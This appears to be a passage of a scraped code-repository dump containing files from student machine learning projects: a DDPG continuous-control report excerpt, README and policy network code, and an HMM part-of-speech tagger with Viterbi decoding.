256\n- Critic: 256 -> 256 -> 128\n\n## Hyperparameters \n### DDPG Hyperparameters\n- num_episodes (int): maximum number of training episodes\n- max_t (int): maximum number of timesteps per episode\n- num_agents: number of agents in the environment\n\nWhere\n`num_episodes=250`, `max_t=450`\n\n\n### DDPG Agent Hyperparameters\n\n- BUFFER_SIZE (int): replay buffer size\n- BATCH_SIZ (int): mini batch size\n- GAMMA (float): discount factor\n- TAU (float): for soft update of target parameters\n- LR_ACTOR (float): learning rate for optimizer\n- LR_CRITIC (float): learning rate for optimizer\n- L2_WEIGHT_DECAY (float): L2 weight decay\n\n\nWhere \n`BUFFER_SIZE = int(1e6)`, `BATCH_SIZE = 64`, `GAMMA = 0.99`, `TAU = 1e-3`, `LR_ACTOR = 1e-4`, `LR_CRITIC = 3e-4`, `L2_WEIGHT_DECAY = 0.0001`\n\n\n\n\n## Results \nEnviroment solved in @ i_episode=224, w/ avg_score=30.14\n\nThe agents were able to solve task in 224 episodes with an average score of 30.14 as well as final average score of 34.73 after 250 episodes.\n\n\n\n\n\n\n\n\n## Future work\nWe found that the DRL is not plug and play like other DL frameworks.\n\nTo find the optimal set of hyperparameter we can leverage dertivative-free optimiation schemes. The hyperparameter optimization is a blackbox optimizaiton fuction. In order to find the hyperparameters of an unknown function and improving results tunning the networks scructures (adding layers or units per layers, ...), we can use [ Delaunay-based Derivative-free Optimization via Global Surrogates ][dogs] or [ deltaDOGS ][alimo-2017] (Alimo et al). \n\nFurtheremore, the implementation of Proximal Policy Optimization (PPO) and Distributed Distributional Deterministic Policy Gradients (D4PG) methods could be explored to achieve better performance results. \n\nFinally, we can perform some experiments with the agents including: 1) Prioritization for replay buffer, 2) Addition of noise in the paramter space to help the global exploration, and 3) Applying different replay buffer for each agent.\n\n\n\n[dogs]: https://github.com/deltadogs\n[alimo-2017]: http://fccr.ucsd.edu/pubs/abmb17.pdf\n\n\n## References\n- <https://sergioskar.github.io/Actor_critics/>\n- <https://arxiv.org/pdf/1611.02247.pdf> \n- <https://arxiv.org/pdf/1509.02971.pdf>\n- <https://github.com/udacity/deep-reinforcement-learning/blob/master/ddpg-bipedal/DDPG.ipynb>\n- <http://fccr.ucsd.edu/pubs/abmb17.pdf>\n- <https://github.com/deltadogs>\n"
},
{
"alpha_fraction": 0.7996782064437866,
"alphanum_fraction": 0.8101367950439453,
"avg_line_length": 58.238094329833984,
"blob_id": "23044334d3a2cfc2bbeacda0b430d2ce458e101f",
"content_id": "57f58ba6d5e25c6446eda9ba0cf62aae66878e15",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 1243,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 21,
"path": "/README.txt",
"repo_name": "salimoha/DRL_continuous_control",
"src_encoding": "UTF-8",
"text": "Random files that were useful for learning\n\nRealtime3DPlotting: examples of how to do realtime (interactive) and 3D plotting in matplotlib.\nNote that I'm currently using matplotlib's animations (see A3C) for realtime plotting instead of the method here.\nThe 3D example is still good.\n\nCartpoleProblem and ContinuousMountainCarProblem\n- wrappers around those two gym environments so that they can fit into my A3C code\n\nA3CCartpoleTest and A3CContinuousTest\n- examples running those test environments with my A3C code\n- the A3C code successfully, in both cases, trains the model to succeed in those environments\n- remember - A3C spawns background threads, so to stop/rerun this code you need to shutdown/restart the kernel\n\nLoadCartpoleTestSoln - an example of loading model weights in keras\nNote that you'll need to have generated weights via running A3CCartpoleTest (with A3C.run(True)) and then modify\nthe load location in this code to point to the weight file generated by that.\n\nDQNTest(.py and .ipynb) - examples for DQN code from the same website that gave me the A3C code.\nDQN code is easier to understand if you want to understand the underlying math, but\nisn't useful for our usecases because it cannot handle continuous action spaces."
},
{
"alpha_fraction": 0.7923681139945984,
"alphanum_fraction": 0.796857476234436,
"avg_line_length": 79.90908813476562,
"blob_id": "4d889b32c13c4aa551312ca5e057532d4d790e30",
"content_id": "c253df285f0b9be0c4ff2d1c1ddd345079e8398d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 891,
"license_type": "no_license",
"max_line_length": 170,
"num_lines": 11,
"path": "/todo_list_revision.md",
"repo_name": "salimoha/DRL_continuous_control",
"src_encoding": "UTF-8",
"text": "\n# Training Code\n1. The submission includes the saved model weights of the successful agent.\n- [x] Please submit the weights of the successful agent.\n\n# Report \n1. The submission includes a file in the root of the GitHub repository (one of Report.md, Report.ipynb, or Report.pdf) that provides a description of the implementation.\n- [x] A completed task Please also submit project report covering details of the implementation.\n2. The report clearly describes the learning algorithm, along with the chosen hyperparameters. It also describes the model architectures for any neural networks.\n- [x] Please make sure to include the learning algorithm, hyperparameters, and neural network architectures in the notebook.\n3. The submission has concrete future ideas for improving the agent's performance.\n- [x] Please also include some ideas in the report to experiment with the agent in future.\n"
},
{
"alpha_fraction": 0.5760400295257568,
"alphanum_fraction": 0.5958172082901001,
"avg_line_length": 36.92241287231445,
"blob_id": "e687d4725050be5b4e8d0b8dfba2db0c659ccf93",
"content_id": "7077abe5224979749d88b1ef849e78d9dfa0c553",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4399,
"license_type": "no_license",
"max_line_length": 146,
"num_lines": 116,
"path": "/testCode/AntPolicy.py",
"repo_name": "salimoha/DRL_continuous_control",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport numpy.random as ran\nimport torch\nimport torch.nn as nn\nimport torch.nn.functional as F\nimport torch.optim as optim\nimport sys\nimport copy\n\n#All inputs and outputs of policies will be torch tensors\nclass ant_policy(nn.Module):\n def __init__(self, sigma):\n super(ant_policy, self).__init__()\n #self.layer0Batch = nn.BatchNorm1d(111)\n self.layer1 = nn.Linear(111, 50)\n #self.layer1Batch = nn.BatchNorm1d(50)\n self.layer2 = nn.Linear(50, 50)\n #self.layer2Batch = nn.BatchNorm1d(50)\n self.layer3 = nn.Linear(50, 30)\n #self.layer3Batch = nn.BatchNorm1d(30)\n self.action_head = nn.Linear(30, 8)\n self.value_head = nn.Linear(30, 1)\n self.sigma = sigma\n #self.cuda()\n \n def __networkBody(self, obs):\n #about ordering of relative layers; https://stackoverflow.com/questions/39691902/ordering-of-batch-normalization-and-dropout-in-tensorflow\n #obs = obs.cuda()\n #should use batch norm at the beginning?\n #obs = self.layer0Batch(obs)\n #Use dropout?\n x = self.layer1(obs)\n #x = self.layer1Batch(x)\n x = F.relu(x)\n x = self.layer2(x)\n #x = self.layer2Batch(x)\n x = F.relu(x)\n x = self.layer3(x)\n #x = self.layer3Batch(x)\n x = F.relu(x)\n return x\n \n def value(self, obs):\n x = self.__networkBody(obs)\n x = F.tanh(self.value_head(x))\n return x\n \n #returned action does not include any exploration effects\n def _calculateAction(self, obs):\n x = self.__networkBody(obs)\n x = F.tanh(self.action_head(x))\n #should use batch norm at the end? https://arxiv.org/abs/1805.07389\n #x = x.cpu()\n return x\n \n #normCenter and pointOfInterest must both be tensors where the first dimension is over different samples\n def __computeNormalProb(self, normCenter, pointOfInterest):\n assert len(normCenter.shape) == 2 and len(pointOfInterest.shape) == 2\n \n var = self.sigma**2\n return 1/(2*np.pi*var)**4 * torch.exp(-.5/var*(torch.norm(pointOfInterest - normCenter, 2, 1)**2))\n \n #obs must be a torch float tensor\n def act(self, obs):\n assert len(obs.shape) == 1 or len(obs.shape) == 2\n if len(obs.shape) == 1:\n obs = obs.unsqueeze(0)\n \n defaultAction = self._calculateAction(obs)\n \n #Decide whether or not to explore\n if not self.training:\n #Exploitation\n action = defaultAction.detach()\n prob = 1\n else:\n #Exploration\n doneSampling = False\n #Use a Gaussian centered at the current location.\n #Repeatedly sample if we accidentally sample a point that is out of bounds\n while not doneSampling:\n action = ran.normal(defaultAction.detach().numpy(), self.sigma)\n\n if np.any(np.less(action, np.full((8), -1))) or np.any(np.less(np.full((8), 1), action)):\n #print('Had to resample action', file = sys.stderr)\n pass\n else:\n doneSampling = True\n \n #Calculate the action's prob based on the Gaussian (not completely accurate b/c this ignores resampling)\n prob = self.__computeNormalProb(defaultAction, torch.Tensor(action).float())\n action = torch.from_numpy(action).float()\n \n return action, prob\n \n #Gets the probability for having chosen a specific action given an observation\n def actionProb(self, obs, action):\n assert len(obs.shape) == 1 or len(obs.shape) == 2\n assert len(obs.shape) == len(action.shape)\n if len(obs.shape) == 1:\n obs = obs.unsqueeze(0)\n action = action.unsqueeze(0)\n \n prevTraining = self.training\n self.eval()\n defaultAction = self._calculateAction(obs)\n self.training = prevTraining\n \n return self.__computeNormalProb(defaultAction, action)\n \n #Returns a copy of the model, except with different varaible objects\n #(So that continuing to optimize one model won't change the other)\n def clone(self):\n policy_clone = type(self)(self.sigma)\n policy_clone.load_state_dict(copy.deepcopy(self.state_dict()))\n return policy_clone\n"
},
{
"alpha_fraction": 0.665835440158844,
"alphanum_fraction": 0.6758104562759399,
"avg_line_length": 25.766666412353516,
"blob_id": "8f7f0c5137cd2d8c2671d3fe12926efd4a61330d",
"content_id": "bfd192f687332fd3c9cc824f7b79185c39b7c920",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 802,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 30,
"path": "/ContsMountainCarProblem.py",
"repo_name": "salimoha/DRL_continuous_control",
"src_encoding": "UTF-8",
"text": "from keras.models import *\nfrom keras.layers import *\nimport gym\nimport numpy as np\n\n__ENV_NAME = 'MountainCarContinuous-v0'\n__env = gym.make(__ENV_NAME)\n\ndef getObservationShape():\n return __env.observation_space.shape[0]\n \ndef getActionShape():\n return __env.action_space.shape[0]\n \nNONE_STATE = np.zeros(getObservationShape())\n \ndef build_model():\n l_input = Input( batch_shape=(None, getObservationShape()) )\n l_dense = Dense(16, activation='relu')(l_input)\n #l_dense = Dense(16, activation='relu')(l_dense)\n\n out_actions = Dense(getActionShape(), activation='sigmoid')(l_dense)\n out_value = Dense(1, activation='linear')(l_dense)\n\n model = Model(inputs=[l_input], outputs=[out_actions, out_value])\n\n return model\n\ndef getEnv():\n return gym.make(__ENV_NAME)"
},
{
"alpha_fraction": 0.6780600547790527,
"alphanum_fraction": 0.6817551851272583,
"avg_line_length": 35.71186447143555,
"blob_id": "33b82700b67d6c4d98d2d9ae1960160e3992cb25",
"content_id": "12ef1b7f40ada3c67d77adb8ed58b786203b5512",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2165,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 59,
"path": "/ContinuousControlNet.py",
"repo_name": "salimoha/DRL_continuous_control",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport numpy.random as ran\nimport torch\nimport torch.nn as nn\nimport torch.nn.functional as F\nimport copy\n\n#Actions and observations are always passed in/out of user-focused methods in numpy arrays\n#(All internal methods pass these around as torch tensors)\n#Action probabilities are always passed in/out of methods in pytorch tensors\n#Assumes all obs/actions are only 1 obs/action at a time\n#Methods subclasses need to implement: forward(observation), getUnclonedCopy(), newEpisode() (if necessary)\nclass ContinuousControlNet(nn.Module):\n\n def __init__(self, sigma, actionDim):\n super().__init__()\n self.sigma = sigma\n self.covariance = np.identity(actionDim) * sigma\n self.actionDim = actionDim\n\n #---User methods--- \n def act(self, observation):\n observation = toTorch(observation)\n action = self(observation)\n if not self.training:\n return toNumpy(action), 1\n else:\n return self.explore(action)\n \n def computeActionProbFromObs(self, obs, oldAction):\n obs = toTorch(obs)\n action = self(obs)\n oldAction = toTorch(oldAction)\n return self.computeActionPairProb(action, oldAction)\n\n def clone(self):\n policy_clone = self.getUnclonedCopy()\n policy_clone.load_state_dict(copy.deepcopy(self.state_dict()))\n return policy_clone\n \n #Resets the net to start handling the next episode. Default to doing nothing (subclassees can override if necessary)\n def newEpisode(self):\n pass\n \n #---Helper methods---\n #Assumes no action bounds\n def explore(self, meanAction):\n action = ran.multivariate_normal(meanAction.detach().numpy(), self.covariance)\n return action, self.computeActionPairProb(meanAction, toTorch(action))\n\n def computeActionPairProb(self, meanAction, action):\n var = self.sigma**2\n return 1/(2*np.pi*var)**(self.actionDim/2) * torch.exp(-.5/var*(torch.norm(action - meanAction)**2))\n \ndef toTorch(numpyArray):\n return torch.from_numpy(numpyArray).float()\n\ndef toNumpy(torchTensor):\n return torchTensor.detach().numpy()"
}
] | 7 |
mramakrishnan-chwy/CS65001-005-Hidden-Markov-Models | https://github.com/mramakrishnan-chwy/CS65001-005-Hidden-Markov-Models | b3d53b266971b1d46b93e224490a2bde762448f6 | e2790b0d4fefab59c477ea2dacbef3cc641bd63d | 82542f60949cd23bccff6547333f40288ac4d10d | refs/heads/master | 2020-04-05T15:02:20.224877 | 2018-11-10T05:14:12 | 2018-11-10T05:14:12 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5882353186607361,
"alphanum_fraction": 0.8235294222831726,
"avg_line_length": 34,
"blob_id": "9007c409a4e56e89f33d1f233f426a81983c8a53",
"content_id": "e864b8cf217b8bb23683951a1a865f18ccb33349",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 34,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 1,
"path": "/Data/README.md",
"repo_name": "mramakrishnan-chwy/CS65001-005-Hidden-Markov-Models",
"src_encoding": "UTF-8",
"text": "# CS65001-005-Hidden-Markov-Models"
},
{
"alpha_fraction": 0.631205677986145,
"alphanum_fraction": 0.7517730593681335,
"avg_line_length": 34.25,
"blob_id": "772098f72ef051d3d24c1cd96af34d2ab23b5e40",
"content_id": "6d4ca54be49af230806cbf7adc70f722f9d03178",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 141,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 4,
"path": "/README.md",
"repo_name": "mramakrishnan-chwy/CS65001-005-Hidden-Markov-Models",
"src_encoding": "UTF-8",
"text": "# CS65001-005-Hidden-Markov-Models\n## Independent Project 2: Sequence Labeling\n## CS 6501-005 Natural Language Processing\n### Murugesan Ramakrishnan - mr6rx\n"
},
{
"alpha_fraction": 0.5902756452560425,
"alphanum_fraction": 0.6015794277191162,
"avg_line_length": 31.72804069519043,
"blob_id": "26e337b70e47e203f3254c7edd882af733580504",
"content_id": "383c87c8938744e2d3967aa0b6ca4b474553bcf2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19374,
"license_type": "no_license",
"max_line_length": 303,
"num_lines": 592,
"path": "/mr6rx-hmm_code.py",
"repo_name": "mramakrishnan-chwy/CS65001-005-Hidden-Markov-Models",
"src_encoding": "UTF-8",
"text": "### Importing the required packages\nimport os\nimport pandas as pd\nimport numpy as np\nfrom collections import Counter\n\n\n#1.Hidden Markov Model \n## 1.1 Toy Problem #############\n\n\n### Transition and Emission probabilities as given\ntable_1 = pd.DataFrame(data = {'H':[0.6,0.4,0.2],'L':[0.4,0.4,0.5],'END':[0.0,0.2,0.3]},\n index = ['START','H','L'], columns = ['H','L','END'])\n\ntable_2 = pd.DataFrame(data = {'A':[0.2,0.3],'C':[0.3,0.2],'G':[0.3,0.2],'T':[0.2,0.3]},\n index = ['H','L'])\n\n## Converting to log scale\n\ntable_1 = table_1.astype(float).apply(lambda x: np.log(x))\ntable_2 = table_2.astype(float).apply(lambda x: np.log(x))\n\nseq = 'GCACTG'\nseq_list = list(seq)\n\n## Score function for Viterbi algorithm - uses table1 and table2\n\ndef score(word, k_t,k_t_min_1):\n \n if(k_t == 'END'):\n emission_prob = 0\n else:\n emission_prob = table_2.loc[k_t,word]\n \n return emission_prob + table_1.loc[k_t_min_1,k_t]\n\n\n# #### Viterbi Algorithm\n\n## Viterbi Algorithm\nv = dict()\nb = dict()\ny_m = dict()\n\n## Computing the score for the start tag\nfor k in table_2.index:\n v['1,'+ k] = score('G',k,'START')\n \nfor m in range(1,len(seq)):\n for k in table_2.index:\n #print(m)\n #print(k)\n \n ## Getting the value of v\n \n v[str(m+1)+','+ k] = np.max([np.sum( v[str(m)+','+ k_dash] + score(seq[m],k,k_dash)) for k_dash in table_2.index])\n \n ## Getting the value of b\n b[str(m+1)+','+ k] = table_2.index[np.argmax([np.sum( v[str(m)+','+ k_dash] + score(seq[m],k,k_dash)) for k_dash in table_2.index])]\n \n\n\n#### This is equivalent to getting bm+1 \ny_m[str(m+1)] = table_2.index[ np.argmax([np.sum(v[str(m+1)+','+ each_k] + score(seq[m],'END',each_k)) for each_k in table_2.index])]\n\n### Getting each value of y\nfor each_m in reversed(range(1,len(seq))): \n y_m[str(each_m)] = b[str(each_m+1)+','+ y_m[str(each_m+1)]]\n\n\n## Section 1.1\n## Question 1\nv_df = pd.DataFrame()\nfor key,values in v.items():\n row,col = key.split(\",\")\n v_df.loc[col,row] = values \nv_df\n\n\nb_df = pd.DataFrame()\nfor key,values in b.items():\n row,col = key.split(\",\")\n b_df.loc[col,row] = values\nb_df\n\n\n\n## Section 1.1\n## Question 2\ny_m\n## Hidden state of the DNA sequence GCACTG is HHLLLL\n\n\n####################################################################################################\n#1.2 POS Tagging\n\n## Section 1.2\n## Question 1. PREPROCESSING ####################\n#### Reading the training data\npos_data = '.\\\\proj02\\\\'\ntraining_data = open(pos_data+\"trn.pos\",'r')\ntraining_pos = []\n\n\n#### Creating a list of list for each of sentences\n#### Also, adding the start and the end tokens for each sentence\n\nfor sent in training_data:\n \n ## Start token\n cur_token = [['<start>','START']]\n \n ## Splitting the sentence based on space\n words = sent.strip().split(\" \")\n w_split = [w.split(\"/\") for w in words]\n \n cur_token.extend(w_split)\n \n ## Adding the end token\n cur_token.extend([['<end>','END']])\n \n ## Storing the processed text for each sentence\n training_pos.append(cur_token)\n\n\n\n### Getting the vocabulary list\nvocab = [words for each in training_pos for words,tag in each]\n\n## Setting the threshold (K = 10)\nthreshold = 10\n\n## Calculating the frequency of each word\nvocab_freq = Counter(vocab)\nwords_with_less_freq = {}\n\n#### Finding out the words with frequency less then threshold\nfor word,count in vocab_freq.items():\n if(count < threshold):\n #print(word,\": \",count)\n words_with_less_freq[word] = count\n\n\n# Updating the words with UNK if the frequency is less than the threshold\ntraining_pos_new = []\nfor sent in training_pos:\n sent_new = [[word,tag] if vocab_freq[word] > threshold else ['Unk',tag] for word,tag in sent]\n training_pos_new.append(sent_new)\n\n### Creating vocabulary and tags list\nvocab_list = [words for each in training_pos_new for words,tag in each]\ntag_list = [tag for each in training_pos_new for words,tag in each]\n\n#### Vocab list\n\nprint(\"Vocab size: \", len(set(vocab_list))-2) # Reducing 2 to remove <START> and <END> token that was added\n\n\n### Creating a tuple with the format (tag, tag_next) i.e. each tag in the vocab mapped with its immediate next tag\ntag_couple = [(tag_list[value],tag_list[value+1]) for value,tag in enumerate(tag_list) if tag != 'END']\ntag_couple_counts = Counter(tag_couple)\n\n\n\n## Section 1.2\n## Question 2. #######################\n################################ TRANSITION PROBABILITY TABLE ###################################################\n\n### Creating a dictionary to hold the total count of each tag\n\ndict_start_tag = {}\nfor yt in set(tag_list):\n for yt_min1 in set(tag_list):\n if(yt in dict_start_tag.keys()):\n dict_start_tag[yt] += tag_couple_counts[yt,yt_min1]\n \n else:\n dict_start_tag[yt] = tag_couple_counts[yt,yt_min1]\n\n\n###### Creating a transition probabilty data frame\ntags_all_t = list(set(tag_list))\ntags_all_t.remove('START')\ntags_all_t.remove('END')\n\nindex_set_t = ['START'] + tags_all_t\ncolumns_set_t = tags_all_t + ['END']\n\ntrans_prob_empty = pd.DataFrame(columns = columns_set_t, index = index_set_t)\n## Empty Data frame\ntransition_prob_df = trans_prob_empty\n\n\n\n\n### Getting the transition probability\ntrainsition_prob = {}\n\n#Creating a file of \nf = open(\"mr6rx-tprob.txt\", \"w+\")\n\nfor yt in set(tag_list):\n for yt_min1 in set(tag_list):\n if(yt != 'START' and yt_min1 != 'END'):\n p_yt_yt_min1 = tag_couple_counts[yt_min1,yt]/dict_start_tag[yt_min1]\n \n transition_prob_df.loc[yt_min1,yt] = p_yt_yt_min1\n \n ## Writing out the output\n f.write(yt_min1+','+ yt+','+ str(p_yt_yt_min1)+\"\\n\")\n\ntransition_prob_df\n\n\n## Section 1.2\n## Question 3. #######################\n################################ Emission probability calculation ################################\n\n\n#### Emission probability\n\n### Creating a tuple with the format (vocabulary, tag) i.e. each word in the vocab mapped with its corresponding tag\nword_tag_combo = [(words,tag) for each in training_pos_new for words,tag in each if tag not in ['START','END']]\nword_tag_counter = Counter(word_tag_combo)\n\n\n### Find the sum of counts for each of the POS tags\ndict_tags = {}\nfor tags in set(tag_list):\n for vocab in set(vocab_list):\n if(tags in dict_tags.keys()):\n dict_tags[tags] += word_tag_counter[vocab,tags]\n \n else:\n dict_tags[tags] = word_tag_counter[vocab,tags]\n\n\n## Creating a data frame for emission probabilty table\nindex_set_e = list(set(tag_list))\nindex_set_e.remove('START')\nindex_set_e.remove('END')\n\ncolumns_set_e = list(set(vocab_list))\ncolumns_set_e.remove('<start>')\ncolumns_set_e.remove('<end>')\n\n## Data frame to store the emission probability\nemission_prob_empty = pd.DataFrame(columns = columns_set_e, index = index_set_e)\nemission_prob_df = emission_prob_empty\n\n\n### Getting the emission probability\n\n## File to store emission probability\nf = open(\"mr6rx-eprob.txt\", \"w+\")\n\n\nfor tags in set(tag_list):\n for vocab in set(vocab_list):\n \n if(tags not in ['START','END'] and vocab not in ['<start>','<end>']):\n \n p_xt_yt = word_tag_counter[vocab,tags]/dict_tags[tags]\n \n emission_prob_df.loc[tags, vocab ] = p_xt_yt\n \n f.write(tags+','+ vocab+','+ str(p_xt_yt)+\"\\n\")\n\n\nemission_prob_df\n\n\n## Section 1.2\n## Question 4. #### Handling zero probability values ######################################\n\n\n### Getting the emission probability by handling zero probability values\nalpha = 1\n\n## Subtracting the 2 from vocab_list which has <start> and <end> tokens\nV = len(set(vocab_list)) - 2\nf = open(\"mr6rx-eprob-smoothed.txt\", \"w+\")\n\nemission_prob_df_alpha = pd.DataFrame(columns = columns_set_e, index = index_set_e)\n##Calculating the probabilities\nfor tags in set(tag_list):\n for vocab in set(vocab_list):\n if(tags not in ['START','END'] and vocab not in ['<start>','<end>']):\n p_xt_yt = (alpha + word_tag_counter[vocab,tags])/(dict_tags[tags] + V * alpha)\n emission_prob_df_alpha.loc[tags, vocab ] = p_xt_yt\n f.write(tags+','+ vocab+','+ str(p_xt_yt)+\"\\n\")\n\n\n### Getting the transition probability by handling zero probability values\nbeta = 1\nN = len(set(tag_list))\n#Creating a file of \nf = open(\"mr6rx-tprob-smoothed.txt\", \"w+\")\n\n\ntransition_prob_beta_df = pd.DataFrame(columns = columns_set_t, index = index_set_t)\nfor yt in set(tag_list):\n for yt_min1 in set(tag_list):\n if(yt != 'START' and yt_min1 != 'END'):\n p_yt_yt_min1 = (beta + tag_couple_counts[yt_min1,yt])/(dict_start_tag[yt_min1] + N * beta)\n \n transition_prob_beta_df.loc[yt_min1,yt] = p_yt_yt_min1\n ## Writing out the output\n f.write(yt_min1+','+ yt+','+ str(p_yt_yt_min1)+\"\\n\")\n\n\n## Section 1.2\n## Question 5. Log space and Viterbi decoding ############################\n\n\n### Converting the estimated probabilities into log space\ntransition_df = transition_prob_beta_df.astype(float).apply(lambda x: np.log(x), axis = 1)\nemission_df = emission_prob_df_alpha.astype(float).apply(lambda x: np.log(x), axis = 1)\n\n\n################## Reading the dev data set ############################\npos_data = '.\\\\proj02\\\\'\ndev_data = open(pos_data+\"dev.pos\",'r')\ndev_pos = []\n\n#### Creating a list of list for each of sentences\n#### Also, adding the start and the end tokens for each sentence\n\nfor sent in dev_data:\n \n ## Splitting the sentence based on space\n words = sent.strip().split(\" \")\n w_split = [w.split(\"/\") for w in words]\n \n ## Storing the processed text for each sentence\n dev_pos.append(w_split)\n\n\n####### Function for score function and the viterbi algorithm ######################\n## Score function for Viterbi algorithm \n\ndef score(word, k_t,k_t_min_1, emission_df, transition_df):\n \n if(k_t == 'END'):\n emission_prob = 0\n else:\n emission_prob = emission_df.loc[k_t,word]\n \n return emission_prob + transition_df.loc[k_t_min_1,k_t]\n\n\n## Viterbi Algorithm\ndef viterbi_algorithm(transition_df,emission_df,seq):\n ## Viterbi Algorithm\n v = dict()\n b = dict()\n y_m = dict()\n start_word = seq[0]\n\n ## Computing the score for the start tag\n for k in emission_df.index:\n v['1,'+ k] = score(start_word,k,'START',emission_df, transition_df)\n \n m = 0 \n for m in range(1,len(seq)):\n \n for k in emission_df.index:\n \n v[str(m+1)+','+ k] = np.max([np.sum( v[str(m)+','+ k_dash] + score(seq[m],k,k_dash,emission_df, transition_df)) for k_dash in emission_df.index])\n\n ## Getting the value of b\n b[str(m+1)+','+ k] = emission_df.index[np.argmax([np.sum( v[str(m)+','+ k_dash] + score(seq[m],k,k_dash,emission_df, transition_df)) \\\n\t\t\t\t\t\t\t\t\t\t\tfor k_dash in emission_df.index])]\n\n\n \n #### This is equivalent to getting bm+1 \n y_m[m+1] = emission_df.index[ np.argmax([np.sum(v[str(m+1)+','+ each_k] + score(seq[m],'END', each_k,emission_df, transition_df)) for each_k in emission_df.index])]\n\n ### Getting each value of y\n for each_m in reversed(range(1,len(seq))): \n y_m[each_m] = b[str(each_m+1)+','+ y_m[each_m+1]]\n \n return(y_m)\n\n######################################### END OF FUNCTION ###########################################################\n\n### Creating lists with sentences and tags\ndev_sentences = []\ndev_tags = []\nfor dev_sent in dev_pos:\n ### Reading each line in the dev dataset and converting the tags which are not in the Vocabulary to 'Unk'\n sent_temp = [each[0] if each[0] in emission_prob_df.columns else 'Unk' for each in dev_sent]\n tags_temp = [each[1] for each in dev_sent]\n \n ## Creating list of tokens and tags\n \n dev_sentences.append(sent_temp)\n dev_tags.append(tags_temp)\n\n\n### Running the Viterbi algorithm on the dev dataset\nviterbi_df_out = pd.DataFrame()\n\n## Looping through each of the sentence in dev data\nfor sent_no, each_sent in enumerate(dev_sentences):\n \n ##Calling the viterbi algorithm for the current line\n vit_out = viterbi_algorithm(transition_df,emission_df,each_sent)\n \n ##Recording the ground truth label for the tags\n current_tag = dev_tags[sent_no]\n current_tag.reverse()\n \n ##Creating a comparison dataframe containing both the ground truth and the predicted tags\n comparison_df = pd.DataFrame({'Grount_truth':current_tag,'Algorithm':list(vit_out.values())})\n viterbi_df_out = pd.concat([viterbi_df_out,comparison_df],axis = 0)\n\n\n\n### Accuracy for alpha = 1 and beta = 1\n100 * (viterbi_df_out.iloc[:,0] == viterbi_df_out.iloc[:,1]).sum()/len(viterbi_df_out.iloc[:,1])\n\n\n\n## Section 1.2\n## Question 6. Running the decorder on test dataset ############################\n\n############ Reading the test data set ###########################\npos_data = '.\\\\'\ntest_data = open(pos_data+\"tst.word\",'r')\ntest_pos = []\n\n#### Creating a list of list for each of sentences\n#### Also, adding the start and the end tokens for each sentence\nfor sent in test_data:\n ## Splitting the sentence based on space\n words = sent.strip().split(\" \")\n \n ## Storing the processed text for each sentence\n test_pos.append(words)\n \n\n### Creating lists with sentences and tags\ntest_sentences = []\n\nfor test_sent in test_pos:\n ### Reading each line in the test dataset and converting the tags which are not in the Vocabulary to 'Unk'\n sent_temp = [each if each in emission_prob_df.columns else 'Unk' for each in test_sent]\n \n ## Creating list of tokens and tags\n test_sentences.append(sent_temp)\n\n\n### Running the Viterbi algorithm on the test dataset\nviterbi_df_out = pd.DataFrame()\nf = open(\"mr6rx-viterbi.txt\", \"w+\")\n\n## Looping through each of the sentence in dev data\nfor sent_no, each_sent in enumerate(test_sentences):\n \n ##Calling the viterbi algorithm for the current line\n vit_out = viterbi_algorithm(transition_df,emission_df,each_sent)\n \n f.write(\" \".join([word+\"/\"+vit_out[value+1] for value,word in enumerate(test_pos[sent_no])]) + \"\\n\")\n\nf.close()\n\n\n## Section 1.2\n## Question 7. Tuning the values of alpha and beta ############################\n\n\n### Note: The below set of codes are computationally expensive \n### (takes several minutes to run for all the combinations of alpha and beta)\n\n\n############## Checking different values of alpha and beta\n### Getting the emission probability by handling zero probability values\nset_tag_list = set(tag_list)\nset_vocab_list = set(vocab_list)\nN = len(set(tag_list))\nV = len(set(vocab_list)) - 2\n\n\n\n## Looping through different values of alpha values\nfor alpha in [1,0.5,2,3]:\n print(\"Alpha: \",alpha)\n emission_prob_empty = pd.DataFrame(columns = columns_set_e, index = index_set_e)\n emission_prob_df_alpha = emission_prob_empty\n\n\n ## Subtracting the 2 from vocab_list which has <start> and <end> tokens\n ##Calculating the probabilities\n for tags in set_tag_list:\n for vocab in set_vocab_list:\n if(tags not in ['START','END'] and vocab not in ['<start>','<end>']):\n p_xt_yt = (alpha + word_tag_counter[vocab,tags])/(dict_tags[tags] + V * alpha)\n emission_prob_df_alpha.loc[tags, vocab ] = p_xt_yt\n\n ## Looping through different values of beta values \n for beta in [1,0.5,2,3]:\n print(\"Beta: \", beta)\n\n trans_prob_empty = pd.DataFrame(columns = columns_set_t, index = index_set_t)\n transition_prob_beta_df = trans_prob_empty\n\n for yt in set_tag_list:\n for yt_min1 in set_tag_list:\n if(yt != 'START' and yt_min1 != 'END'):\n p_yt_yt_min1 = (beta + tag_couple_counts[yt_min1,yt])/(dict_start_tag[yt_min1] + N * beta)\n\n transition_prob_beta_df.loc[yt_min1,yt] = p_yt_yt_min1\n\n ### Converting the estimated probabilities into log space\n transition_df = transition_prob_beta_df.astype(float).apply(lambda x: np.log(x), axis = 1)\n emission_df = emission_prob_df_alpha.astype(float).apply(lambda x: np.log(x), axis = 1) \n \n ## Viterbi - calling\n viterbi_df_out = pd.DataFrame()\n for sent_no, each_sent in enumerate(dev_sentences):\n vit_out = viterbi_algorithm(transition_df, emission_df,each_sent)\n\n current_tag = dev_tags[sent_no]\n current_tag.reverse()\n comparison_df = pd.DataFrame({'Grount_truth':current_tag,'Algorithm':list(vit_out.values())})\n 